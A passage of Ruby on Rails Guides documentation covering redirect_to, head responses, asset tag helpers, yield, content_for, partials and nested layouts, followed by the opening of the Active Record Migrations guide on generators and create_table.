Another way to handle returning responses to an HTTP request is with [`redirect_to`](https://edgeapi.rubyonrails.org/classes/ActionController/Redirecting.html#method-i-redirect_to). As you've seen, `render` tells Rails which view (or other asset) to use in constructing a response. The `redirect_to` method does something completely different: it tells the browser to send a new request for a different URL. For example, you could redirect from wherever you are in your code to the index of photos in your application with this call:
```
redirect_to photos_url
```
You can use [`redirect_back`](https://edgeapi.rubyonrails.org/classes/ActionController/Redirecting.html#method-i-redirect_back) to return the user to the page they just came from. This location is pulled from the `HTTP_REFERER` header which is not guaranteed to be set by the browser, so you must provide the `fallback_location` to use in this case.
```
redirect_back(fallback_location: root_path)
```
`redirect_to` and `redirect_back` do not halt and return immediately from method execution, but simply set HTTP responses. Statements occurring after them in a method will be executed. You can halt by an explicit `return` or some other halting mechanism, if needed.
#### [2.3.1 Getting a Different Redirect Status Code](#getting-a-different-redirect-status-code)
Rails uses HTTP status code 302, a temporary redirect, when you call `redirect_to`. If you'd like to use a different status code, perhaps 301, a permanent redirect, you can use the `:status` option:
```
redirect_to photos_path, status: 301
```
Just like the `:status` option for `render`, `:status` for `redirect_to` accepts both numeric and symbolic header designations.
#### [2.3.2 The Difference Between `render` and `redirect_to`](#the-difference-between-render-and-redirect-to)
Sometimes inexperienced developers think of `redirect_to` as a sort of `goto` command, moving execution from one place to another in your Rails code. This is *not* correct. Your code stops running and waits for a new request from the browser. It just happens that you've told the browser what request it should make next, by sending back an HTTP 302 status code.
Consider these actions to see the difference:
```
def index
@books = Book.all
end
def show
@book = Book.find_by(id: params[:id])
if @book.nil?
render action: "index"
end
end
```
With the code in this form, there will likely be a problem if the `@book` variable is `nil`. Remember, a `render :action` doesn't run any code in the target action, so nothing will set up the `@books` variable that the `index` view will probably require. One way to fix this is to redirect instead of rendering:
```
def index
@books = Book.all
end
def show
@book = Book.find_by(id: params[:id])
if @book.nil?
redirect_to action: :index
end
end
```
With this code, the browser will make a fresh request for the index page, the code in the `index` method will run, and all will be well.
The only downside to this code is that it requires a round trip to the browser: the browser requested the show action with `/books/1` and the controller finds that there are no books, so the controller sends out a 302 redirect response to the browser telling it to go to `/books/`, the browser complies and sends a new request back to the controller asking now for the `index` action, the controller then gets all the books in the database and renders the index template, sending it back down to the browser which then shows it on your screen.
While in a small application, this added latency might not be a problem, it is something to think about if response time is a concern. We can demonstrate one way to handle this with a contrived example:
```
def index
@books = Book.all
end
def show
@book = Book.find_by(id: params[:id])
if @book.nil?
@books = Book.all
flash.now[:alert] = "Your book was not found"
render "index"
end
end
```
This would detect that there are no books with the specified ID, populate the `@books` instance variable with all the books in the model, and then directly render the `index.html.erb` template, returning it to the browser with a flash alert message to tell the user what happened.
### [2.4 Using `head` To Build Header-Only Responses](#using-head-to-build-header-only-responses)
The [`head`](https://edgeapi.rubyonrails.org/classes/ActionController/Head.html#method-i-head) method can be used to send responses with only headers to the browser. The `head` method accepts a number or symbol (see [reference table](#the-status-option)) representing an HTTP status code. The options argument is interpreted as a hash of header names and values. For example, you can return only an error header:
```
head :bad_request
```
This would produce the following header:
```
HTTP/1.1 400 Bad Request
Connection: close
Date: Sun, 24 Jan 2010 12:15:53 GMT
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
X-Runtime: 0.013483
Set-Cookie: _blog_session=...snip...; path=/; HttpOnly
Cache-Control: no-cache
```
Or you can use other HTTP headers to convey other information:
```
head :created, location: photo_path(@photo)
```
Which would produce:
```
HTTP/1.1 201 Created
Connection: close
Date: Sun, 24 Jan 2010 12:16:44 GMT
Transfer-Encoding: chunked
Location: /photos/1
Content-Type: text/html; charset=utf-8
X-Runtime: 0.083496
Set-Cookie: _blog_session=...snip...; path=/; HttpOnly
Cache-Control: no-cache
```
[3 Structuring Layouts](#structuring-layouts)
---------------------------------------------
When Rails renders a view as a response, it does so by combining the view with the current layout, using the rules for finding the current layout that were covered earlier in this guide. Within a layout, you have access to three tools for combining different bits of output to form the overall response:
* Asset tags
* `yield` and [`content_for`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/CaptureHelper.html#method-i-content_for)
* Partials
### [3.1 Asset Tag Helpers](#asset-tag-helpers)
Asset tag helpers provide methods for generating HTML that link views to feeds, JavaScript, stylesheets, images, videos, and audios. There are six asset tag helpers available in Rails:
* [`auto_discovery_link_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-auto_discovery_link_tag)
* [`javascript_include_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-javascript_include_tag)
* [`stylesheet_link_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-stylesheet_link_tag)
* [`image_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-image_tag)
* [`video_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-video_tag)
* [`audio_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-audio_tag)
You can use these tags in layouts or other views, although the `auto_discovery_link_tag`, `javascript_include_tag`, and `stylesheet_link_tag`, are most commonly used in the `<head>` section of a layout.
The asset tag helpers do *not* verify the existence of the assets at the specified locations; they simply assume that you know what you're doing and generate the link.
#### [3.1.1 Linking to Feeds with the `auto_discovery_link_tag`](#linking-to-feeds-with-the-auto-discovery-link-tag)
The [`auto_discovery_link_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-auto_discovery_link_tag) helper builds HTML that most browsers and feed readers can use to detect the presence of RSS, Atom, or JSON feeds. It takes the type of the link (`:rss`, `:atom`, or `:json`), a hash of options that are passed through to url\_for, and a hash of options for the tag:
```
<%= auto_discovery_link_tag(:rss, {action: "feed"},
{title: "RSS Feed"}) %>
```
There are three tag options available for the `auto_discovery_link_tag`:
* `:rel` specifies the `rel` value in the link. The default value is "alternate".
* `:type` specifies an explicit MIME type. Rails will generate an appropriate MIME type automatically.
* `:title` specifies the title of the link. The default value is the uppercase `:type` value, for example, "ATOM" or "RSS".
#### [3.1.2 Linking to JavaScript Files with the `javascript_include_tag`](#linking-to-javascript-files-with-the-javascript-include-tag)
The [`javascript_include_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-javascript_include_tag) helper returns an HTML `script` tag for each source provided.
If you are using Rails with the [Asset Pipeline](asset_pipeline) enabled, this helper will generate a link to `/assets/javascripts/` rather than `public/javascripts` which was used in earlier versions of Rails. This link is then served by the asset pipeline.
A JavaScript file within a Rails application or Rails engine goes in one of three locations: `app/assets`, `lib/assets` or `vendor/assets`. These locations are explained in detail in the [Asset Organization section in the Asset Pipeline Guide](asset_pipeline#asset-organization).
You can specify a full path relative to the document root, or a URL, if you prefer. For example, to link to a JavaScript file that is inside a directory called `javascripts` inside of one of `app/assets`, `lib/assets` or `vendor/assets`, you would do this:
```
<%= javascript_include_tag "main" %>
```
Rails will then output a `script` tag such as this:
```
<script src='/assets/main.js'></script>
```
The request to this asset is then served by the Sprockets gem.
To include multiple files such as `app/assets/javascripts/main.js` and `app/assets/javascripts/columns.js` at the same time:
```
<%= javascript_include_tag "main", "columns" %>
```
To include `app/assets/javascripts/main.js` and `app/assets/javascripts/photos/columns.js`:
```
<%= javascript_include_tag "main", "/photos/columns" %>
```
To include `http://example.com/main.js`:
```
<%= javascript_include_tag "http://example.com/main.js" %>
```
#### [3.1.3 Linking to CSS Files with the `stylesheet_link_tag`](#linking-to-css-files-with-the-stylesheet-link-tag)
The [`stylesheet_link_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-stylesheet_link_tag) helper returns an HTML `<link>` tag for each source provided.
If you are using Rails with the "Asset Pipeline" enabled, this helper will generate a link to `/assets/stylesheets/`. This link is then processed by the Sprockets gem. A stylesheet file can be stored in one of three locations: `app/assets`, `lib/assets`, or `vendor/assets`.
You can specify a full path relative to the document root, or a URL. For example, to link to a stylesheet file that is inside a directory called `stylesheets` inside of one of `app/assets`, `lib/assets`, or `vendor/assets`, you would do this:
```
<%= stylesheet_link_tag "main" %>
```
To include `app/assets/stylesheets/main.css` and `app/assets/stylesheets/columns.css`:
```
<%= stylesheet_link_tag "main", "columns" %>
```
To include `app/assets/stylesheets/main.css` and `app/assets/stylesheets/photos/columns.css`:
```
<%= stylesheet_link_tag "main", "photos/columns" %>
```
To include `http://example.com/main.css`:
```
<%= stylesheet_link_tag "http://example.com/main.css" %>
```
By default, the `stylesheet_link_tag` creates links with `rel="stylesheet"`. You can override this default by specifying an appropriate option (`:rel`):
```
<%= stylesheet_link_tag "main_print", media: "print" %>
```
#### [3.1.4 Linking to Images with the `image_tag`](#linking-to-images-with-the-image-tag)
The [`image_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-image_tag) helper builds an HTML `<img />` tag to the specified file. By default, files are loaded from `public/images`.
Note that you must specify the extension of the image.
```
<%= image_tag "header.png" %>
```
You can supply a path to the image if you like:
```
<%= image_tag "icons/delete.gif" %>
```
You can supply a hash of additional HTML options:
```
<%= image_tag "icons/delete.gif", {height: 45} %>
```
You can supply alternate text for the image which will be used if the user has images turned off in their browser. If you do not specify an alt text explicitly, it defaults to the file name of the file, capitalized and with no extension. For example, these two image tags would return the same code:
```
<%= image_tag "home.gif" %>
<%= image_tag "home.gif", alt: "Home" %>
```
You can also specify a special size tag, in the format "{width}x{height}":
```
<%= image_tag "home.gif", size: "50x20" %>
```
In addition to the above special tags, you can supply a final hash of standard HTML options, such as `:class`, `:id` or `:name`:
```
<%= image_tag "home.gif", alt: "Go Home",
id: "HomeImage",
class: "nav_bar" %>
```
#### [3.1.5 Linking to Videos with the `video_tag`](#linking-to-videos-with-the-video-tag)
The [`video_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-video_tag) helper builds an HTML 5 `<video>` tag to the specified file. By default, files are loaded from `public/videos`.
```
<%= video_tag "movie.ogg" %>
```
Produces
```
<video src="/videos/movie.ogg" />
```
Like an `image_tag` you can supply a path, either absolute, or relative to the `public/videos` directory. Additionally you can specify the `size: "#{width}x#{height}"` option just like an `image_tag`. Video tags can also have any of the HTML options specified at the end (`id`, `class` et al).
The video tag also supports all of the `<video>` HTML options through the HTML options hash, including:
* `poster: "image_name.png"`, provides an image to put in place of the video before it starts playing.
* `autoplay: true`, starts playing the video on page load.
* `loop: true`, loops the video once it gets to the end.
* `controls: true`, provides browser supplied controls for the user to interact with the video.
* `autobuffer: true`, the video will pre load the file for the user on page load.
You can also specify multiple videos to play by passing an array of videos to the `video_tag`:
```
<%= video_tag ["trailer.ogg", "movie.ogg"] %>
```
This will produce:
```
<video>
<source src="/videos/trailer.ogg">
<source src="/videos/movie.ogg">
</video>
```
#### [3.1.6 Linking to Audio Files with the `audio_tag`](#linking-to-audio-files-with-the-audio-tag)
The [`audio_tag`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/AssetTagHelper.html#method-i-audio_tag) helper builds an HTML 5 `<audio>` tag to the specified file. By default, files are loaded from `public/audios`.
```
<%= audio_tag "music.mp3" %>
```
You can supply a path to the audio file if you like:
```
<%= audio_tag "music/first_song.mp3" %>
```
You can also supply a hash of additional options, such as `:id`, `:class`, etc.
Like the `video_tag`, the `audio_tag` has special options:
* `autoplay: true`, starts playing the audio on page load
* `controls: true`, provides browser supplied controls for the user to interact with the audio.
* `autobuffer: true`, the audio will pre load the file for the user on page load.
### [3.2 Understanding `yield`](#understanding-yield)
Within the context of a layout, `yield` identifies a section where content from the view should be inserted. The simplest way to use this is to have a single `yield`, into which the entire contents of the view currently being rendered is inserted:
```
<html>
<head>
</head>
<body>
<%= yield %>
</body>
</html>
```
You can also create a layout with multiple yielding regions:
```
<html>
<head>
<%= yield :head %>
</head>
<body>
<%= yield %>
</body>
</html>
```
The main body of the view will always render into the unnamed `yield`. To render content into a named `yield`, you use the `content_for` method.
### [3.3 Using the `content_for` Method](#using-the-content-for-method)
The [`content_for`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/CaptureHelper.html#method-i-content_for) method allows you to insert content into a named `yield` block in your layout. For example, this view would work with the layout that you just saw:
```
<% content_for :head do %>
<title>A simple page</title>
<% end %>
<p>Hello, Rails!</p>
```
The result of rendering this page into the supplied layout would be this HTML:
```
<html>
<head>
<title>A simple page</title>
</head>
<body>
<p>Hello, Rails!</p>
</body>
</html>
```
The `content_for` method is very helpful when your layout contains distinct regions such as sidebars and footers that should get their own blocks of content inserted. It's also useful for inserting tags that load page-specific JavaScript or CSS files into the header of an otherwise generic layout.
### [3.4 Using Partials](#using-partials)
Partial templates - usually just called "partials" - are another device for breaking the rendering process into more manageable chunks. With a partial, you can move the code for rendering a particular piece of a response to its own file.
#### [3.4.1 Naming Partials](#naming-partials)
To render a partial as part of a view, you use the [`render`](https://edgeapi.rubyonrails.org/classes/ActionView/Helpers/RenderingHelper.html#method-i-render) method within the view:
```
<%= render "menu" %>
```
This will render a file named `_menu.html.erb` at that point within the view being rendered. Note the leading underscore character: partials are named with a leading underscore to distinguish them from regular views, even though they are referred to without the underscore. This holds true even when you're pulling in a partial from another folder:
```
<%= render "shared/menu" %>
```
That code will pull in the partial from `app/views/shared/_menu.html.erb`.
#### [3.4.2 Using Partials to Simplify Views](#using-partials-to-simplify-views)
One way to use partials is to treat them as the equivalent of subroutines: as a way to move details out of a view so that you can grasp what's going on more easily. For example, you might have a view that looked like this:
```
<%= render "shared/ad_banner" %>
<h1>Products</h1>
<p>Here are a few of our fine products:</p>
...
<%= render "shared/footer" %>
```
Here, the `_ad_banner.html.erb` and `_footer.html.erb` partials could contain content that is shared by many pages in your application. You don't need to see the details of these sections when you're concentrating on a particular page.
As seen in the previous sections of this guide, `yield` is a very powerful tool for cleaning up your layouts. Keep in mind that it's pure Ruby, so you can use it almost everywhere. For example, we can use it to DRY up form layout definitions for several similar resources:
* `users/index.html.erb`
```
<%= render "shared/search_filters", search: @q do |form| %>
<p>
Name contains: <%= form.text_field :name_contains %>
</p>
<% end %>
```
* `roles/index.html.erb`
```
<%= render "shared/search_filters", search: @q do |form| %>
<p>
Title contains: <%= form.text_field :title_contains %>
</p>
<% end %>
```
* `shared/_search_filters.html.erb`
```
<%= form_with model: search do |form| %>
<h1>Search form:</h1>
<fieldset>
<%= yield form %>
</fieldset>
<p>
<%= form.submit "Search" %>
</p>
<% end %>
```
For content that is shared among all pages in your application, you can use partials directly from layouts.
#### [3.4.3 Partial Layouts](#partial-layouts)
A partial can use its own layout file, just as a view can use a layout. For example, you might call a partial like this:
```
<%= render partial: "link_area", layout: "graybar" %>
```
This would look for a partial named `_link_area.html.erb` and render it using the layout `_graybar.html.erb`. Note that layouts for partials follow the same leading-underscore naming as regular partials, and are placed in the same folder with the partial that they belong to (not in the master `layouts` folder).
Also note that explicitly specifying `:partial` is required when passing additional options such as `:layout`.
#### [3.4.4 Passing Local Variables](#passing-local-variables)
You can also pass local variables into partials, making them even more powerful and flexible. For example, you can use this technique to reduce duplication between new and edit pages, while still keeping a bit of distinct content:
* `new.html.erb`
```
<h1>New zone</h1>
<%= render partial: "form", locals: {zone: @zone} %>
```
* `edit.html.erb`
```
<h1>Editing zone</h1>
<%= render partial: "form", locals: {zone: @zone} %>
```
* `_form.html.erb`
```
<%= form_with model: zone do |form| %>
<p>
<b>Zone name</b><br>
<%= form.text_field :name %>
</p>
<p>
<%= form.submit %>
</p>
<% end %>
```
Although the same partial will be rendered into both views, Action View's submit helper will return "Create Zone" for the new action and "Update Zone" for the edit action.
To pass a local variable to a partial in only specific cases use the `local_assigns`.
* `index.html.erb`
```
<%= render user.articles %>
```
* `show.html.erb`
```
<%= render article, full: true %>
```
* `_article.html.erb`
```
<h2><%= article.title %></h2>
<% if local_assigns[:full] %>
<%= simple_format article.body %>
<% else %>
<%= truncate article.body %>
<% end %>
```
This way it is possible to use the partial without the need to declare all local variables.
Every partial also has a local variable with the same name as the partial (minus the leading underscore). You can pass an object in to this local variable via the `:object` option:
```
<%= render partial: "customer", object: @new_customer %>
```
Within the `customer` partial, the `customer` variable will refer to `@new_customer` from the parent view.
If you have an instance of a model to render into a partial, you can use a shorthand syntax:
```
<%= render @customer %>
```
Assuming that the `@customer` instance variable contains an instance of the `Customer` model, this will use `_customer.html.erb` to render it and will pass the local variable `customer` into the partial which will refer to the `@customer` instance variable in the parent view.
#### [3.4.5 Rendering Collections](#rendering-collections)
Partials are very useful in rendering collections. When you pass a collection to a partial via the `:collection` option, the partial will be inserted once for each member in the collection:
* `index.html.erb`
```
<h1>Products</h1>
<%= render partial: "product", collection: @products %>
```
* `_product.html.erb`
```
<p>Product Name: <%= product.name %></p>
```
When a partial is called with a pluralized collection, then the individual instances of the partial have access to the member of the collection being rendered via a variable named after the partial. In this case, the partial is `_product`, and within the `_product` partial, you can refer to `product` to get the instance that is being rendered.
There is also a shorthand for this. Assuming `@products` is a collection of `Product` instances, you can simply write this in the `index.html.erb` to produce the same result:
```
<h1>Products</h1>
<%= render @products %>
```
Rails determines the name of the partial to use by looking at the model name in the collection. In fact, you can even create a heterogeneous collection and render it this way, and Rails will choose the proper partial for each member of the collection:
* `index.html.erb`
```
<h1>Contacts</h1>
<%= render [customer1, employee1, customer2, employee2] %>
```
* `customers/_customer.html.erb`
```
<p>Customer: <%= customer.name %></p>
```
* `employees/_employee.html.erb`
```
<p>Employee: <%= employee.name %></p>
```
In this case, Rails will use the customer or employee partials as appropriate for each member of the collection.
In the event that the collection is empty, `render` will return nil, so it should be fairly simple to provide alternative content.
```
<h1>Products</h1>
<%= render(@products) || "There are no products available." %>
```
#### [3.4.6 Local Variables](#local-variables)
To use a custom local variable name within the partial, specify the `:as` option in the call to the partial:
```
<%= render partial: "product", collection: @products, as: :item %>
```
With this change, you can access an instance of the `@products` collection as the `item` local variable within the partial.
You can also pass in arbitrary local variables to any partial you are rendering with the `locals: {}` option:
```
<%= render partial: "product", collection: @products,
as: :item, locals: {title: "Products Page"} %>
```
In this case, the partial will have access to a local variable `title` with the value "Products Page".
Rails also makes a counter variable available within a partial called by the collection, named after the title of the partial followed by `_counter`. For example, when rendering a collection `@products` the partial `_product.html.erb` can access the variable `product_counter` which indexes the number of times it has been rendered within the enclosing view. Note that it also applies for when the partial name was changed by using the `as:` option. For example, the counter variable for the code above would be `item_counter`.
You can also specify a second partial to be rendered between instances of the main partial by using the `:spacer_template` option:
#### [3.4.7 Spacer Templates](#spacer-templates)
```
<%= render partial: @products, spacer_template: "product_ruler" %>
```
Rails will render the `_product_ruler` partial (with no data passed in to it) between each pair of `_product` partials.
#### [3.4.8 Collection Partial Layouts](#collection-partial-layouts)
When rendering collections it is also possible to use the `:layout` option:
```
<%= render partial: "product", collection: @products, layout: "special_layout" %>
```
The layout will be rendered together with the partial for each item in the collection. The current object and object\_counter variables will be available in the layout as well, the same way they are within the partial.
### [3.5 Using Nested Layouts](#using-nested-layouts)
You may find that your application requires a layout that differs slightly from your regular application layout to support one particular controller. Rather than repeating the main layout and editing it, you can accomplish this by using nested layouts (sometimes called sub-templates). Here's an example:
Suppose you have the following `ApplicationController` layout:
* `app/views/layouts/application.html.erb`
```
<html>
<head>
<title><%= @page_title or "Page Title" %></title>
<%= stylesheet_link_tag "layout" %>
<style><%= yield :stylesheets %></style>
</head>
<body>
<div id="top_menu">Top menu items here</div>
<div id="menu">Menu items here</div>
<div id="content"><%= content_for?(:content) ? yield(:content) : yield %></div>
</body>
</html>
```
On pages generated by `NewsController`, you want to hide the top menu and add a right menu:
* `app/views/layouts/news.html.erb`
```
<% content_for :stylesheets do %>
#top_menu {display: none}
#right_menu {float: right; background-color: yellow; color: black}
<% end %>
<% content_for :content do %>
<div id="right_menu">Right menu items here</div>
<%= content_for?(:news_content) ? yield(:news_content) : yield %>
<% end %>
<%= render template: "layouts/application" %>
```
That's it. The News views will use the new layout, hiding the top menu and adding a new right menu inside the "content" div.
There are several ways of getting similar results with different sub-templating schemes using this technique. Note that there is no limit in nesting levels. One can use the `ActionView::render` method via `render template: 'layouts/news'` to base a new layout on the News layout. If you are sure you will not subtemplate the `News` layout, you can replace the `content_for?(:news_content) ? yield(:news_content) : yield` with simply `yield`.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Active Record Migrations Active Record Migrations
========================
Migrations are a feature of Active Record that allows you to evolve your database schema over time. Rather than write schema modifications in pure SQL, migrations allow you to use a Ruby DSL to describe changes to your tables.
After reading this guide, you will know:
* The generators you can use to create them.
* The methods Active Record provides to manipulate your database.
* The rails commands that manipulate migrations and your schema.
* How migrations relate to `schema.rb`.
Chapters
--------
1. [Migration Overview](#migration-overview)
2. [Creating a Migration](#creating-a-migration)
* [Creating a Standalone Migration](#creating-a-standalone-migration)
* [Model Generators](#model-generators)
* [Passing Modifiers](#passing-modifiers)
3. [Writing a Migration](#writing-a-migration)
* [Creating a Table](#creating-a-table)
* [Creating a Join Table](#creating-a-join-table)
* [Changing Tables](#changing-tables)
* [Changing Columns](#changing-columns)
* [Column Modifiers](#column-modifiers)
* [References](#references)
* [Foreign Keys](#foreign-keys)
* [When Helpers aren't Enough](#when-helpers-aren-t-enough)
* [Using the `change` Method](#using-the-change-method)
* [Using `reversible`](#using-reversible)
* [Using the `up`/`down` Methods](#using-the-up-down-methods)
* [Reverting Previous Migrations](#reverting-previous-migrations)
4. [Running Migrations](#running-migrations)
* [Rolling Back](#rolling-back)
* [Setup the Database](#setup-the-database)
* [Resetting the Database](#resetting-the-database)
* [Running Specific Migrations](#running-specific-migrations)
* [Running Migrations in Different Environments](#running-migrations-in-different-environments)
* [Changing the Output of Running Migrations](#changing-the-output-of-running-migrations)
5. [Changing Existing Migrations](#changing-existing-migrations)
6. [Schema Dumping and You](#schema-dumping-and-you)
* [What are Schema Files for?](#what-are-schema-files-for-questionmark)
* [Types of Schema Dumps](#types-of-schema-dumps)
* [Schema Dumps and Source Control](#schema-dumps-and-source-control)
7. [Active Record and Referential Integrity](#active-record-and-referential-integrity)
8. [Migrations and Seed Data](#migrations-and-seed-data)
9. [Old Migrations](#old-migrations)
[1 Migration Overview](#migration-overview)
-------------------------------------------
Migrations are a convenient way to [alter your database schema over time](https://en.wikipedia.org/wiki/Schema_migration) in a consistent way. They use a Ruby DSL so that you don't have to write SQL by hand, allowing your schema and changes to be database independent.
You can think of each migration as being a new 'version' of the database. A schema starts off with nothing in it, and each migration modifies it to add or remove tables, columns, or entries. Active Record knows how to update your schema along this timeline, bringing it from whatever point it is in the history to the latest version. Active Record will also update your `db/schema.rb` file to match the up-to-date structure of your database.
Here's an example of a migration:
```
class CreateProducts < ActiveRecord::Migration[7.0]
def change
create_table :products do |t|
t.string :name
t.text :description
t.timestamps
end
end
end
```
This migration adds a table called `products` with a string column called `name` and a text column called `description`. A primary key column called `id` will also be added implicitly, as it's the default primary key for all Active Record models. The `timestamps` macro adds two columns, `created_at` and `updated_at`. These special columns are automatically managed by Active Record if they exist.
Note that we define the change that we want to happen moving forward in time. Before this migration is run, there will be no table. After, the table will exist. Active Record knows how to reverse this migration as well: if we roll this migration back, it will remove the table.
On databases that support transactions with statements that change the schema, migrations are wrapped in a transaction. If the database does not support this then when a migration fails the parts of it that succeeded will not be rolled back. You will have to rollback the changes that were made by hand.
There are certain queries that can't run inside a transaction. If your adapter supports DDL transactions you can use `disable_ddl_transaction!` to disable them for a single migration.
If you wish for a migration to do something that Active Record doesn't know how to reverse, you can use `reversible`:
```
class ChangeProductsPrice < ActiveRecord::Migration[7.0]
def change
reversible do |dir|
change_table :products do |t|
dir.up { t.change :price, :string }
dir.down { t.change :price, :integer }
end
end
end
end
```
Alternatively, you can use `up` and `down` instead of `change`:
```
class ChangeProductsPrice < ActiveRecord::Migration[7.0]
def up
change_table :products do |t|
t.change :price, :string
end
end
def down
change_table :products do |t|
t.change :price, :integer
end
end
end
```
[2 Creating a Migration](#creating-a-migration)
-----------------------------------------------
### [2.1 Creating a Standalone Migration](#creating-a-standalone-migration)
Migrations are stored as files in the `db/migrate` directory, one for each migration class. The name of the file is of the form `YYYYMMDDHHMMSS_create_products.rb`, that is to say a UTC timestamp identifying the migration followed by an underscore followed by the name of the migration. The name of the migration class (CamelCased version) should match the latter part of the file name. For example `20080906120000_create_products.rb` should define class `CreateProducts` and `20080906120001_add_details_to_products.rb` should define `AddDetailsToProducts`. Rails uses this timestamp to determine which migration should be run and in what order, so if you're copying a migration from another application or generate a file yourself, be aware of its position in the order.
Of course, calculating timestamps is no fun, so Active Record provides a generator to handle making it for you:
```
$ bin/rails generate migration AddPartNumberToProducts
```
This will create an appropriately named empty migration:
```
class AddPartNumberToProducts < ActiveRecord::Migration[7.0]
def change
end
end
```
This generator can do much more than append a timestamp to the file name. Based on naming conventions and additional (optional) arguments it can also start fleshing out the migration.
If the migration name is of the form "AddColumnToTable" or "RemoveColumnFromTable" and is followed by a list of column names and types then a migration containing the appropriate [`add_column`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_column) and [`remove_column`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-remove_column) statements will be created.
```
$ bin/rails generate migration AddPartNumberToProducts part_number:string
```
will generate
```
class AddPartNumberToProducts < ActiveRecord::Migration[7.0]
def change
add_column :products, :part_number, :string
end
end
```
If you'd like to add an index on the new column, you can do that as well.
```
$ bin/rails generate migration AddPartNumberToProducts part_number:string:index
```
will generate the appropriate `add_column` and [`add_index`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_index) statements:
```
class AddPartNumberToProducts < ActiveRecord::Migration[7.0]
def change
add_column :products, :part_number, :string
add_index :products, :part_number
end
end
```
Similarly, you can generate a migration to remove a column from the command line:
```
$ bin/rails generate migration RemovePartNumberFromProducts part_number:string
```
generates
```
class RemovePartNumberFromProducts < ActiveRecord::Migration[7.0]
def change
remove_column :products, :part_number, :string
end
end
```
You are not limited to one magically generated column. For example:
```
$ bin/rails generate migration AddDetailsToProducts part_number:string price:decimal
```
generates
```
class AddDetailsToProducts < ActiveRecord::Migration[7.0]
def change
add_column :products, :part_number, :string
add_column :products, :price, :decimal
end
end
```
If the migration name is of the form "CreateXXX" and is followed by a list of column names and types then a migration creating the table XXX with the columns listed will be generated. For example:
```
$ bin/rails generate migration CreateProducts name:string part_number:string
```
generates
```
class CreateProducts < ActiveRecord::Migration[7.0]
def change
create_table :products do |t|
t.string :name
t.string :part_number
t.timestamps
end
end
end
```
As always, what has been generated for you is just a starting point. You can add or remove from it as you see fit by editing the `db/migrate/YYYYMMDDHHMMSS_add_details_to_products.rb` file.
Also, the generator accepts column type as `references` (also available as `belongs_to`). For example,
```
$ bin/rails generate migration AddUserRefToProducts user:references
```
generates the following [`add_reference`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_reference) call:
```
class AddUserRefToProducts < ActiveRecord::Migration[7.0]
def change
add_reference :products, :user, foreign_key: true
end
end
```
This migration will create a `user_id` column, [references](#references) are a shorthand for creating columns, indexes, foreign keys or even polymorphic association columns.
There is also a generator which will produce join tables if `JoinTable` is part of the name:
```
$ bin/rails generate migration CreateJoinTableCustomerProduct customer product
```
will produce the following migration:
```
class CreateJoinTableCustomerProduct < ActiveRecord::Migration[7.0]
def change
create_join_table :customers, :products do |t|
# t.index [:customer_id, :product_id]
# t.index [:product_id, :customer_id]
end
end
end
```
### [2.2 Model Generators](#model-generators)
The model, resource and scaffold generators will create migrations appropriate for adding a new model. This migration will already contain instructions for creating the relevant table. If you tell Rails what columns you want, then statements for adding these columns will also be created. For example, running:
```
$ bin/rails generate model Product name:string description:text
```
will create a migration that looks like this
```
class CreateProducts < ActiveRecord::Migration[7.0]
def change
create_table :products do |t|
t.string :name
t.text :description
t.timestamps
end
end
end
```
You can append as many column name/type pairs as you want.
### [2.3 Passing Modifiers](#passing-modifiers)
Some commonly used [type modifiers](#column-modifiers) can be passed directly on the command line. They are enclosed by curly braces and follow the field type:
For instance, running:
```
$ bin/rails generate migration AddDetailsToProducts 'price:decimal{5,2}' supplier:references{polymorphic}
```
will produce a migration that looks like this
```
class AddDetailsToProducts < ActiveRecord::Migration[7.0]
def change
add_column :products, :price, :decimal, precision: 5, scale: 2
add_reference :products, :supplier, polymorphic: true
end
end
```
Have a look at the generators help output for further details.
[3 Writing a Migration](#writing-a-migration)
---------------------------------------------
Once you have created your migration using one of the generators it's time to get to work!
### [3.1 Creating a Table](#creating-a-table)
The [`create_table`](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-create_table) method is one of the most fundamental, but most of the time, will be generated for you from using a model, resource or scaffold generator. A typical use would be
```
create_table :products do |t|
t.string :name
end
```
which creates a `products` table with a column called `name`.
